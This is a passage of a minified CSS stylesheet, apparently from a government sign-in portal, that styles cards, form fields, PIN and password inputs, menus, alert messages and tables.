(min-width:576px){.card-grid{-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.card-grid .card-tile{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;-webkit-box-flex:0;-webkit-flex:0 1 49%;-ms-flex:0 1 49%;flex:0 1 49%;margin-right:2%}.card-grid .card-tile:nth-child(2n){margin-right:0;border-right:0}}@media screen and (min-width:992px){.card-grid .card-tile{-webkit-box-flex:0;-webkit-flex:0 1 32%;-ms-flex:0 1 32%;flex:0 1 32%}.card-grid .card-tile:nth-child(2n){margin-right:2%}.card-grid .card-tile:nth-child(3n){margin-right:0;border-right:0}}.card{border:1px solid #999;color:#333;display:block;height:155px;margin-bottom:16px;padding:1rem;position:relative;text-align:center;text-decoration:none}.card:hover,.card:active{background-color:#fff;color:#333}.card:active{border-color:#ccc}.card img{color:#333;height:60px;width:90%}.card__title{background-color:#eee;bottom:0;display:block;left:0;padding:8px 4px 8px 4px;position:absolute;width:100%;font-size:16px;border-top:1px solid #ccc;height:60px}.card__title span{position:relative;top:50%;display:block;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.card:hover .card__title,.card:active .card__title{text-decoration:underline}.card:active .card__title{background-color:#ccc}.card--link{background-color:#eee;background-image:url("../icons/link-service.svg");background-position:center 25%;background-repeat:no-repeat;border-color:#026540;color:#fff}.card--link .card__title{background-color:#026540}.card--link:hover,.card--link:active{background-color:#eee;color:#fff}.card--link:active{border-color:#027e50}.card--link:active .card__title{background-color:#027e50}.card--quicklinks{border:1px solid #999;color:#333;display:block;height:155px;margin-bottom:1em;padding:.5em;position:relative;text-align:left;text-decoration:none;width:100%}@media screen and (min-width:992px){.card--quicklinks{width:32%}}.card--quicklinks h3,.card--quicklinks #poro-form #modal-title,#poro-form .card--quicklinks #modal-title,.card--quicklinks .poro-form #modal-title,.poro-form .card--quicklinks #modal-title{margin:0}.card--quicklinks .info{display:block}@media screen and (min-width:576px){.card--quicklinks .info{margin-bottom:1em}}@media screen and (min-width:576px){.card--quicklinks .notlinked{display:block}}.card--quicklinks .linked{display:block;margin-top:1em}.card--quicklinks img{padding-top:.4em;margin-left:.5em;height:1.5em;position:absolute}.card--quicklinks .quicklinks-arrow{display:inline}form [type='text'],form [type='date'],form [type='number'],form [type='tel'],form [type='email'],form [type='password'],form textarea,form [type='radio'],form [type='checkbox']{width:100%;border:1px solid #999;border-radius:0;background-color:#fff;padding:.7em;display:block;margin:6px 0 6px;overflow:visible;max-width:42em}form [type='text']::-ms-clear,form [type='number']::-ms-clear,form [type='tel']::-ms-clear,form [type='email']::-ms-clear,form [type='password']::-ms-clear,form textarea::-ms-clear,form [type='radio']::-ms-clear,form [type='checkbox']::-ms-clear{display:none}@media screen and (min-width:576px){form [type='text'],form [type='number'],form [type='tel'],form [type='email'],form [type='password'],form textarea,form [type='radio'],form [type='checkbox']{max-width:42em}}form [type='text']:disabled,form [type='number']:disabled,form [type='tel']:disabled,form [type='email']:disabled,form [type='password']:disabled,form textarea:disabled,form [type='radio']:disabled,form [type='checkbox']:disabled,form [disabled][type='text'],form [disabled][type='number'],form [disabled][type='tel'],form [disabled][type='email'],form [disabled][type='password'],form textarea[disabled],form [disabled][type='radio'],form [disabled][type='checkbox']{cursor:not-allowed;background:#ccc;border:2px solid #ccc}.help-text{color:#666;font-size:.9rem}.hidden{display:none}.security-code,input.security-code{width:12em}input.medium-field{width:20em}form fieldset,form p{margin:1.2em 0 1.2em 0;padding:0;border:0}form fieldset{margin-top:1rem}form legend{border-bottom:1px #999 solid;margin-bottom:16px;font-size:1.375rem;width:100%}form legend.non-heading{border-bottom:0;font-size:1em}form legend.std-Legend{border-bottom:0;margin-bottom:0;padding-top:1.2em;font-size:1.125rem}form label,form .std-Legend{display:block;font-size:1rem;margin-bottom:.4em;position:relative;margin-top:1.2em}@media screen and (min-width:576px){form label,form .std-Legend{max-width:42em}}form label span#sqa{display:inline-block;margin-bottom:1.2em}form .hint{display:block;margin-bottom:.4em;font-size:.875rem;color:#333}form .password-group [type='password'],form .password-group [type='text']{padding-right:70px}form .input-group,form .password-group{position:relative;max-width:42em}form .showPassword{position:absolute;top:0;right:0;background-color:transparent;border:0;color:#0f6493;cursor:pointer;padding:.5em;text-decoration:underline;height:100%}form .showPassword:focus{border:1px solid #999;border-left-color:transparent}form .showPassword:focus:hover{color:#fff;background-color:#0f6493;border-color:#0f6493}.hasError .showPassword:focus,.hasError .showPassword:hover{padding:11px 10px}.hasError .showPassword:focus{background-color:transparent}form .showPin{background-color:transparent;border:0;color:#0f6493;cursor:pointer;padding:0;text-decoration:underline;height:1.6em;white-space:normal;display:inline-block;font:inherit;margin:0 0 .5em 0;outline:0;text-align:center;width:auto;float:right}form .showPin img{text-decoration:underline}form .showPin:focus:hover{border:1px solid #0f6493}.hasError .showPin:focus,.hasError .showPassword:hover{padding:.5em}.hasError .showPin:focus{background-color:transparent}form textarea{resize:vertical}form [type='radio'],form [type='checkbox']{height:1px;left:-10000px;position:absolute;visibility:visible;width:1px}form [type='radio']:hover+label,form [type='checkbox']:hover+label{cursor:pointer}form [type='radio']:invalid+label,form [type='checkbox']:invalid+label{color:#b7202d}form [type='radio']:invalid+label::before,form [type='checkbox']:invalid+label::before{border-color:#b7202d}form [type='radio']:disabled+label,form [type='radio'][disabled]+label,form [type='checkbox']:disabled+label,form [type='checkbox'][disabled]+label{cursor:default;color:#666}form [type='radio']:disabled+label::before,form [type='radio'][disabled]+label::before,form [type='checkbox']:disabled+label::before,form [type='checkbox'][disabled]+label::before{background-color:#ccc}form [type='radio']+label,form [type='checkbox']+label{display:inline-block;font-size:1.125rem;margin-bottom:.5em;padding:9px 0 6px 40px;margin-top:0;position:relative;width:100%;max-width:37em}form [type='radio']+label::before,form [type='checkbox']+label::before{display:inline-block;height:27px;position:absolute;text-align:center;top:9px;width:27px}form [type='radio']+label::before{border:1px solid #999;border-radius:50%;content:'';left:0}form [type='radio']:checked+label::before{border-radius:50%;content:'';border-color:#333}form [type='radio']:checked+label::after{width:17px;height:17px;background-color:#333;border:1px solid transparent;border-radius:50%;content:'';left:5px;top:14px;position:absolute}form [type='checkbox']+label::before{left:0;border:1px solid #999;content:''}@media screen and (min-width:768px){form [type='checkbox']+label::before{top:9px}}form [type='checkbox']:checked+label::before{font-size:18px;content:'';background-image:url("../icons/tick.svg");background-repeat:no-repeat;background-color:#333;border-color:#333}form [type='checkbox']:checked+label::after{width:17px;height:17px;border:1px solid transparent;content:'';left:25px;top:18px;position:absolute}@media screen and (min-width:768px){form [type='checkbox']:checked+label::after{top:14px}}button,input,optgroup,select,textarea,.chosen-container,.chosen-select{font-size:100%;line-height:1.35;margin:0;margin-bottom:.8em}select.chosen-select{width:100%}.chosen-container-active{outline:0;outline:4px solid #666;outline-offset:1px}.date-fields span,.poro-date-fields span{display:-moz-inline-stack;display:inline-block;margin-bottom:.5em;width:4em}.date-fields p,.poro-date-fields p{margin:0}.pincode-container{display:table}.pincode-input-container{display:block}.pincode-input-container span.hasError{display:inline!important}.pincode-input-container input.last{border-left-width:0}.pincode-input-container input.mid{border-radius:0;border-left-width:0}.pincode-input-text,.form-control.pincode-input-text{width:35px;float:left}.pincode-input-error{clear:both}.pincode-input-container.touch .touchwrapper{position:relative;height:65px;margin-right:5px;overflow:hidden}.pincode-input-container.touch .touchwrapper .pincode-input-text{position:absolute;top:0;left:0;right:0;width:100%;display:block;background-color:transparent;background:transparent;letter-spacing:48px;padding:6px 0 6px 25px;margin:0 -48px 0 0;height:65px;font-size:30px}.pincode-input-container.touch .touchwrapper.touch1{width:40px}.pincode-input-container.touch .touchwrapper.touch2{width:65px}.pincode-input-container.touch .touchwrapper.touch3{width:90px}.pincode-input-container.touch .touchwrapper.touch4{width:260px}.pincode-input-container.touch .touchwrapper.touch5{width:150px}.pincode-input-container.touch .touchwrapper.touch6{width:175px}.pincode-input-container.touch .touchwrapper .touchtable{width:100%;height:100%;table-layout:fixed}.pincode-input-container.touch .touchwrapper .touchtable td{border-right:1px solid #ccc}.pincode-input-container.touch .touchwrapper .touchtable td.last{border-right:0}.pin-fields{margin:0 0 1em 0;position:relative}.pin-fields span{margin-bottom:.5em;width:60px;height:60px;margin-right:.1em}.pin-fields input{width:60px;height:60px;padding-left:40%;display:block}.pin-fields input::-moz-selection{background:transparent}.pin-fields input::selection{background:transparent}.pin-fields p{margin:0}.pin-fields a{margin:1em 0}.pin-fields2{margin:0 0 1em 0;position:relative}.pin-fields2 input{margin:auto auto .5em auto}.pin-fields2 input::-moz-selection{background:transparent}.pin-fields2 input::selection{background:transparent}.pin-fields2 p{margin:0}.pin-fields2 span{text-align:centre}.pin-fields2 a{margin:1em 0}.spacing-large{letter-spacing:.9em;text-align:left;text-indent:.9em;-webkit-text-security:disc;width:6em;font-size:3.0em}@media(max-width:576px){.spacing-large{font-size:2.2em}}.underline{border:1px solid red;length:57px}#mainDiv{height:60px;width:288px;position:relative;border-bottom:2px solid #f51c40;background:#3beadc}#borderLeft{border-left:2px solid #f51c40;position:absolute;top:50%;bottom:0}div.someclass{position:absolute;top:0;left:0;right:0;bottom:0;border:1px solid black}div.outerclass{position:relative}.conceal{-webkit-text-security:disc;box-sizing:border-box;font-family:monospace}.reveal{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif}#partitioned{padding-left:15px;letter-spacing:42px;border:0;background-image:-webkit-linear-gradient(right,black 70%,rgba(255,255,255,0) 0);background-image:linear-gradient(to left,black 70%,rgba(255,255,255,0) 0);background-position:bottom;background-size:50px 1px;background-repeat:repeat-x;background-position-x:35px;width:220px}.poro-date-fields span{margin-right:5px}fieldset :last-child,.optional-section :last-child,.help-content :last-child{margin-bottom:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}fieldset.button-group{margin-top:1.2em}fieldset.button-group legend{border-bottom:0;font-size:inherit}fieldset.button-group button{width:5em;padding:0;margin-bottom:.7em;margin-right:.2em;color:#666;background-color:#fff}fieldset.button-group button.active{background-color:#ccc}.progress h1{margin-bottom:0}.progress h1 .mygov-icon{height:1.2em;margin-right:.1em}.progress .code-gen{text-align:center}.section-heading,#poro-form h2,#poro-form .display,.poro-form h2,.poro-form .display{border-bottom:2px solid #333;padding-bottom:.4em;padding-top:1.2em;clear:both}.hr{border-top:1px solid #999;padding-top:1.2em}.border-top--group{border-top:1px solid #999;padding-top:1.2em}.border-top--group p:first-of-type{margin-top:0}.border-top--group label:first-of-type{margin-top:0}.border-top--group h1:first-of-type,.border-top--group h2:first-of-type,.border-top--group .display:first-of-type{margin-top:0}label[for="createQuestion"]{display:none}.extra-info{margin:0;padding:0}.extra-info--type{font-weight:bold}p.solid{border-style:solid;border-color:#b72020;padding:5px}p.solid span:first-of-type{color:#b72020}.solid2{border-style:solid;border-color:#ccc;padding:5px}.solid2 span:first-of-type{color:#b72020}.servInfoForm li a{display:inline}figure{margin:0}figure img{display:block}img{max-width:100%;height:auto}.image-inline-centre img{display:block;margin:3em auto}.image-float-right{float:right}@media only screen and (max-width:992px){.image-float-right{display:block;margin:1.5em auto;float:none}}body{color:#333}body a,body .non-transition-link{display:inline-block;color:#0f6493;outline:0;text-decoration:none;border-bottom:solid 1px #0f6493;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-property:background-color,border-color,color;transition-property:background-color,border-color,color}body a:hover,body a:active,body .non-transition-link:hover,body .non-transition-link:active{color:#fff;background-color:#0f6493;text-decoration:none}body a:hover .link-external,body a:active .link-external,body .non-transition-link:hover .link-external,body .non-transition-link:active .link-external{background:#fff;border:2px solid #fff}body .force-cursor{cursor:pointer}body .see-more{display:inline-block;position:relative;margin-right:1.6em;font-weight:700;color:#333;color:red}body .see-more::after{content:'';position:absolute;top:0;right:-1.2em;display:block;width:1.2em;height:1.2em;background-repeat:no-repeat;background-position:right .4em;background-size:.64em auto}body .see-more:hover,body .see-more:focus{color:#fff}body span.placeholder-link{color:rgba(51,51,51,0.7);border-bottom:0;cursor:not-allowed}body span.placeholder-link:hover{cursor:not-allowed}footer[role='contentinfo']{color:#333}footer[role='contentinfo'] a,footer[role='contentinfo'] .non-transition-link{display:inline-block;color:#0f6493;outline:0;text-decoration:none;border-bottom:solid 1px #0f6493;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-property:background-color,border-color,color;transition-property:background-color,border-color,color}footer[role='contentinfo'] a:hover,footer[role='contentinfo'] a:active,footer[role='contentinfo'] .non-transition-link:hover,footer[role='contentinfo'] .non-transition-link:active{color:#fff;background-color:#0f6493;text-decoration:none}footer[role='contentinfo'] a:hover .link-external,footer[role='contentinfo'] a:active .link-external,footer[role='contentinfo'] .non-transition-link:hover .link-external,footer[role='contentinfo'] .non-transition-link:active .link-external{background:#fff;border:2px solid #fff}footer[role='contentinfo'] .force-cursor{cursor:pointer}footer[role='contentinfo'] .see-more{display:inline-block;position:relative;margin-right:1.6em;font-weight:700;color:#333;color:red}footer[role='contentinfo'] .see-more::after{content:'';position:absolute;top:0;right:-1.2em;display:block;width:1.2em;height:1.2em;background-repeat:no-repeat;background-position:right .4em;background-size:.64em auto}footer[role='contentinfo'] .see-more:hover,footer[role='contentinfo'] .see-more:focus{color:#fff}footer[role='contentinfo'] span.placeholder-link{color:rgba(51,51,51,0.7);border-bottom:0;cursor:not-allowed}footer[role='contentinfo'] span.placeholder-link:hover{cursor:not-allowed}.link-arrow{display:inline-block;position:relative;color:#0f6493;text-decoration:none;margin-top:.8em;margin-bottom:.8em;outline:0;border-bottom:solid 1px #0f6493;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-property:background-color,border-color,color;transition-property:background-color,border-color,color}.link-arrow:after{content:'';position:absolute;top:0;right:-24px;display:block;width:1.3em;height:1.5em;background-repeat:no-repeat;background-position:right .4em;background-size:.64em auto;background-image:url("../icons/link-arrow.svg")}.link-arrow-down:after{content:'';display:inline-block;width:1em;height:1em;background-repeat:no-repeat;background-position-x:center;background-position-y:3px;background-image:url("../icons/chevron-down-solid.svg")}.link-arrow-up:after{content:'';display:inline-block;width:1em;height:1em;background-repeat:no-repeat;background-position-x:center;background-position-y:3px;background-image:url("../icons/chevron-up-solid.svg")}.link-arrow:hover,.link-arrow:active{color:#fff;background-color:#0f6493;text-decoration:none}.list-unstyled{list-style-type:none;padding-left:0}.list-unstyled li{margin-bottom:0}.list-unstyled input[type='radio']+label{padding-left:42px}.list-unstyled input[type='radio']+label::before{left:0}.list-unstyled input[type='radio']:checked+label::after{left:5px}.meta-info{font-size:16px;margin-top:1em}@media screen and (min-width:768px){.meta-info{margin-top:-0.5em;margin-bottom:-1em}}.meta-info__user{color:#333}@media screen and (min-width:768px){.meta-info__user{text-align:right}}.meta-info__timestamp{color:#666}@media screen and (min-width:768px){.meta-info__timestamp{text-align:right}}.meta-info__idpSts{color:#666}@media screen and (min-width:768px){.meta-info__idpSts{text-align:right}}.overlay{background:rgba(0,0,0,0.8);height:100%;position:fixed;top:0;width:100%}.timeoutWarning{background:#fff;left:0;margin:0 1em;max-width:400px;padding:1em;position:fixed;right:0;top:10%}@media screen and (min-width:576px){.timeoutWarning{margin:0 auto;width:100%}}.timeout-time{font-weight:bold}.global-menu{display:none}@media screen and (min-width:768px){.global-menu{display:inline-block;margin-top:2px;position:relative}}.global-menu ul{list-style-type:none;margin-bottom:0;padding:0;margin-top:80px;margin-bottom:16px}@media screen and (min-width:768px){.global-menu ul{margin-left:40px;position:relative;top:22px;margin-top:0}}.global-menu ul li{border-bottom:1px solid #fff;margin-bottom:0}.global-menu ul li:first-of-type{border-top:2px solid #fff}@media screen and (min-width:768px){.global-menu ul li:first-of-type{border-top:0}}@media screen and (min-width:768px){.global-menu ul li{border:0;display:inline-block;margin-right:24px}}.global-menu a{border-left:4px solid transparent;border-bottom:0;color:#fff;display:block;padding:12px 0 12px 12px;text-decoration:none;-webkit-transition:border-left .3s,background-color .1s;transition:border-left .3s,background-color .1s;font-weight:300}@media screen and (min-width:768px){.global-menu a{border-left:none;border-bottom:4px solid transparent;padding:12px 0;-webkit-transition:border-bottom .3s,background-color .1s;transition:border-bottom .3s,background-color .1s}}.global-menu a:hover,.global-menu a:focus{background:0;border-left-color:#d7ea6a;text-decoration:underline;-webkit-transition:border-left-color .3s,background-color .1s;transition:border-left-color .3s,background-color .1s;outline:0}@media screen and (min-width:768px){.global-menu a:hover,.global-menu a:focus{border-bottom-color:#d7ea6a;text-decoration:none;-webkit-transition:border-bottom-color .3s,background-color .1s;transition:border-bottom-color .3s,background-color .1s}}.global-menu a:focus{outline:0}.global-menu a:focus span{outline:3px solid #fff;outline-offset:2px;background-color:#01462c}.global-menu a:active span{background-color:#01462c;-webkit-transition:background-color .1s;transition:background-color .1s}.global-menu .is-current{border-left-color:#d7ea6a;font-weight:bold}@media screen and (min-width:768px){.global-menu .is-current{border-bottom-color:#d7ea6a}}.open-on-mobile+.global-menu{display:inline-block;width:100%}@media screen and (min-width:768px){.open-on-mobile+.global-menu{display:inline-block;width:auto}}.menu-hitbox{border:0;cursor:pointer;display:inline-block;height:2.75rem;left:0;margin:0;padding:0;position:absolute;width:3rem;color:white;top:19px}@media screen and (min-width:768px){.menu-hitbox{display:none;margin-top:0}}.menu-hitbox:hover .text,.menu-hitbox:focus .text{text-decoration:underline}.menu-hitbox:active{background-color:#01462c;-webkit-transition:background-color .05s;transition:background-color .05s}.menu-hitbox:focus{outline-color:#fff;outline-offset:8px}.triple-cheese-hamburger{background:0;border:0;cursor:pointer;display:inline-block;height:16px;left:0;margin:0 auto;padding:0;position:absolute;top:0;left:0;-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;transition:.5s ease-in-out;width:24px}.triple-cheese-hamburger span{background:#fff;border-radius:9px;display:block;height:2px;left:50%;position:absolute;-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.25s ease-in-out;transition:.25s ease-in-out;width:100%}.triple-cheese-hamburger span:nth-child(1){top:0}.triple-cheese-hamburger span:nth-child(2),.triple-cheese-hamburger span:nth-child(3){top:8px}.triple-cheese-hamburger span:nth-child(4){top:16px}.open .triple-cheese-hamburger span:nth-child(1){left:100%;top:8px;width:0}.open .triple-cheese-hamburger span:nth-child(2){-webkit-transform:rotate(45deg);transform:rotate(45deg)}.open .triple-cheese-hamburger span:nth-child(3){-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.open .triple-cheese-hamburger span:nth-child(4){left:100%;top:8px;width:0}.triple-cheese-hamburger+.text{bottom:0;font-size:1rem;left:0;position:absolute;right:0;text-align:center;top:54%}.open-on-mobile+.global-menu li:focus,.open-on-mobile+.global-menu li:hover{background-color:#01462c}.open-on-mobile+.global-menu li:focus span,.open-on-mobile+.global-menu li:hover span{background-color:#01462c}.open-on-mobile+.global-menu li span{outline:0;background-color:#026540}.success-msg{background-color:#fff;border:2px solid #026540;border-left-width:48px;display:block;margin:1.4em 0;padding:.6em .6em .6em .6em;position:relative}.success-msg:before{background-image:url("../icons/success.svg");background-repeat:no-repeat;background-position:center center;content:'';display:inline-block;height:30px;left:-40px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:30px}.success-msg success-msg-text{max-width:42em}.success-msg[data-dismiss]{padding:.6em 4em .6em .6em}.success-msg[data-dismiss] .dismiss{top:-4px;right:-4px}.success-msg a{display:inline}.success-msg p{margin:0;padding:2.5px 0}.error-msg{background-color:#fff;border:2px solid #b7202d;border-left-width:48px;display:block;margin:1.4em 0;padding:.6em .6em .6em .6em;position:relative}.error-msg:before{background-image:url("../icons/error.svg");background-repeat:no-repeat;background-position:center center;content:'';display:inline-block;height:30px;left:-40px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:30px}.error-msg error-msg-text{max-width:42em}.error-msg[data-dismiss]{padding:.6em 4em .6em .6em}.error-msg[data-dismiss] .dismiss{top:-4px;right:-4px}.error-msg a{display:inline}.error-msg p{margin:0;padding:2.5px 0}.error-msg span{display:block;margin-bottom:1em}.info-msg{background-color:#fff;border:2px solid #0f6493;border-left-width:48px;display:block;margin:1.4em 0;padding:.6em .6em .6em .6em;position:relative}.info-msg:before{background-image:url("../icons/info.svg");background-repeat:no-repeat;background-position:center center;content:'';display:inline-block;height:30px;left:-40px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:30px}.info-msg info-msg-text{max-width:42em}.info-msg[data-dismiss]{padding:.6em 4em .6em .6em}.info-msg[data-dismiss] .dismiss{top:-4px;right:-4px}.info-msg a{display:inline}.info-msg p{margin:0;padding:2.5px 0}.warning-msg{background-color:#fff;border:2px solid #f80;border-left-width:48px;display:block;margin:1.4em 0;padding:.6em .6em .6em .6em;position:relative}.warning-msg:before{background-image:url("../icons/warning.svg");background-repeat:no-repeat;background-position:center center;content:'';display:inline-block;height:30px;left:-40px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:30px}.warning-msg warning-msg-text{max-width:42em}.warning-msg[data-dismiss]{padding:.6em 4em .6em .6em}.warning-msg[data-dismiss] .dismiss{top:-4px;right:-4px}.warning-msg a{display:inline}.warning-msg p{margin:0;padding:2.5px 0}span.success{color:#026540;display:block}.unsuccessful{color:#b7202d;font-weight:bold}fieldset.pin-fields.hasError{border:0}fieldset.pin-fields3.hasError{border:0}.hasError{border-left:solid 4px #b7202d;margin-left:3px;padding-left:15px}.hasError span.hasError{color:#b7202d;border:0;padding:0;margin:0;width:100%;font-size:1rem;clear:both;display:block}.hasError p.hasError{color:#b7202d;border:0;padding:0;margin:0;width:100%;font-size:1rem;clear:both;display:block}.hasError input{border:2px solid #b7202d}.hasError.pathway-link-item{border-left:solid 4px #b7202d}.hasInfo{border-left:solid 4px #0f6493;margin-left:3px;padding-left:15px;margin-bottom:1em;position:relative;max-width:42em}.hasInfo span.hasInfo{border:0;padding:0;margin:0;width:100%;font-size:1rem;clear:both;display:block}.hasInfo p{margin-top:.5em}.hasInfo--DI{border-left:solid 4px #0f6493;margin-left:3px;padding-left:15px;background-color:#ebf5fb;padding:1em 2em 2em 2em;margin:1em 0;position:relative;max-width:42em}.hasInfo--DI p{margin-top:.5em}.hasInfo--DI p a{display:unset}.hasLinkInfo{border-left:solid 4px #0f6493;margin-left:3px;padding-left:15px;display:block;margin-bottom:1em;position:relative;max-width:80em}.hasLinkInfo[role='region']{display:none}.hasLinkInfo span.hasLinkInfo{border:0;padding:0;margin:0;width:100%;font-size:1rem;clear:both;display:block}.hasLinkInfo p{margin-top:.5em}.outage{background-color:#f9eedc;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;padding:8px 1em;position:relative}@media screen and (min-width:576px){.outage{padding:8px 2em}}.outage strong{color:#b7202d}.outage .expand{top:-6px;width:44px;height:44px;padding:0}.outage .expand--expanded{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.outage .expand:focus{outline-offset:-3px}.outage p{display:inline;margin:0}.outage p:before{content:'';display:block}.outage p+p:before{margin-top:1em}.outage__inner{max-width:900px;margin:0 auto;padding:0 40px 0 40px;position:relative}.outage__inner:before{background-image:url("../icons/warning-filled.svg");background-repeat:no-repeat;background-position:center center;content:'';display:inline-block;height:30px;left:0;position:absolute;top:0;width:30px}.outage__content{max-height:1.7em;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-right:1em}.outage__content--expanded{max-height:none;overflow:visible;text-overflow:clip;white-space:normal}.pathway-link-list{padding-left:0;line-height:1.6em;margin-bottom:2.5rem;border-top:2px solid #333;border-bottom:1px solid #333;width:100%;margin-top:0}.pathway-link-list li{list-style:none;border-bottom:1px solid #999;margin-bottom:0}.pathway-link-list li:last-of-type{border-bottom:0}.pathway-link-item{padding:.8em 50px .8em .8em;background:0;border:0;display:block;color:#333;text-decoration:none;text-align:left;margin:0;outline:0;width:100%;position:relative;height:auto;font-size:1rem;word-wrap:break-word;overflow-wrap:break-word;-ms-word-break:break-word}.pathway-link-item .hasIssues{position:relative;width:60px;height:70px;float:right;background-image:url("../icons/error-filled.svg");background-repeat:no-repeat;background-position:top center;text-align:center}.pathway-link-item .hasIssues span{color:#b7202d;position:absolute;width:100%;top:40px;right:0;font-weight:bold;font-size:87.5%;display:inline-block}.pathway-link-item.isActive{border-left:6px solid #026540}.pathway-link-item.isActive .pathway-link-indicator{color:#026540;font-weight:700;display:inline-block}.pathway-link-item.isInactive .pathway-link-indicator{color:#b7202d;font-weight:700;display:inline-block}.pathway-link-item::after{background-image:url("../icons/chevron-right.svg");content:'';width:30px;background-repeat:no-repeat;background-size:auto 100%;position:absolute;height:30px;top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.pathway-link-item:hover,.pathway-link-item:focus{background-color:#eee;color:#333}span.pathway-link-item:hover,span.pathway-link-item:focus{background-color:initial}.pathway-link-item:active{background-color:#ccc;color:#333}.pathway-link-item span{display:block}.pathway-link-item--service{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding-right:.8em}.pathway-link-item--service::after{content:initial;background-image:none}.pathway-link-item--service .pathway-link-service{-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.pathway-link-item--service .pathway-link-service .extra-info{margin-top:.4em}.pathway-link-item--service .pathway-link-service .active{color:#026540;font-weight:700;display:inline}.pathway-link-item--service .pathway-link-service .inactive{color:#b7202d;font-weight:700;display:inline}.pathway-link-item--service .pathway-link-action{-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;margin-left:20px}.pathway-link-item--service .pathway-link-action>[class*=' button'],.pathway-link-item--service .pathway-link-action>[class^='button']{height:auto;line-height:1.6;padding:10px;width:auto}.pathway-link-item-disable{padding:.8em 50px .8em .8em;background:0;border:0;display:block;color:#333;text-decoration:none;text-align:left;margin:0;outline:0;width:100%;position:relative;height:auto;font-size:1rem;word-wrap:break-word;overflow-wrap:break-word;-ms-word-break:break-word}.pathway-link-item-disable span{display:block}.pathway-link-item-locked{padding:.8em 50px .8em .8em;background:0;border:0;display:block;color:#333;text-decoration:none;text-align:left;margin:0;outline:0;width:100%;position:relative;height:auto;font-size:1rem;word-wrap:break-word;overflow-wrap:break-word;-ms-word-break:break-word}.pathway-link-item-locked img{max-width:1em}.pathway-link-title{margin-top:0;font-size:1.125rem;font-weight:700;line-height:1.4}.pathway-link-title--disable{color:#767676}.pathway-link-title--locked{margin-left:1em}.pathway-link-description--disable{color:#767676}.final-pathway{padding:0;list-style-type:none;display:inline-block;width:100%;margin-top:0}.final-pathway li{border-bottom:1px solid #ccc;margin:0}.final-pathway li:nth-child(1){border-top:2px solid #333}.final-pathway li:nth-last-child(1){border-bottom:2px solid #333}.final-pathway li:nth-child(odd){background-color:#eee}.final-pathway li .pathway-link-item::after{background-image:none}.or-break{margin-top:10px;margin-bottom:10px}.service-pathway-link .pathway-link-item{padding-top:1.5em;padding-bottom:1.5em}.uikit-skip-link{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;color:#333;line-height:1.6}.uikit-skip-link__link{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0;color:black;background-color:white}.uikit-skip-link__link:active,.uikit-skip-link__link:focus{clip:auto;height:auto;margin:0;overflow:visible;position:absolute;width:auto;font-size:21px;top:.8em;left:.8em;padding:.4em .8em;color:#333;background-color:#fff;text-decoration:none;z-index:1}table{margin-bottom:1.6em}.content-table{width:100%;border-collapse:collapse}.content-table thead tr:first-of-type{background-color:#fff}.content-table tr:nth-child(odd){background-color:#eee}.content-table td,.content-table th{border-bottom:solid 1px #ccc;padding:.4em;text-align:left}@media screen and (min-width:768px){.content-table td,.content-table th{padding:.8em;font-size:initial}}.content-table thead{border-bottom:solid 2px #333}.alert-list{width:100%;padding-left:0;margin-top:0;border:1px solid #999;border-radius:.5em}.alert-list li{list-style:none;border-bottom:1px solid #999;margin-bottom:0}.alert-list li:last-of-type{border-bottom:0}.alert-item{padding:1em;display:block}@media screen and (min-width:768px){.alert-item{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}}.alert-icon{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;background-color:#bfe7f6;border:0;border-radius:.25em;height:2.5em;width:2.5em;padding:.5em;text-align:center;float:left;margin:0 1em 0 0}@media screen and (min-width:768px){.alert-icon{margin:auto}}.alert-icon img{max-width:1.5em}.alert-info{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media screen and (min-width:768px){.alert-info{margin:0 2em auto 